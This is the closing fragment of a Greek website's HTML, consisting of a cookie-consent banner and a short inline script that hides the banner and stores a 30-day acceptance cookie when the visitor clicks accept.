</div><!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:0.87;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:0px;color: #ffffff"><div class="cadre_texte "><p>Παρακαλώ σημειώστε ότι αυτή η διαδικτυακή τοποθεσία απαιτεί cookies για να λειτουργήσει σωστά.<br />Δεν αποθηκεύονται πληροφορίες σχετικά με εσάς προσωπικά.</p></div><div class="cadre_bouton "><div class=" col-md-6 col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="color:#eeeeee" class="btn btn-inverse  popup-modal-dismiss">Αποδοσχή</button></div><div class=" col-md-6 col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="color:#eeeeee" class="btn btn-inverse  read_more" href="/el/cookies">Περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (30*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>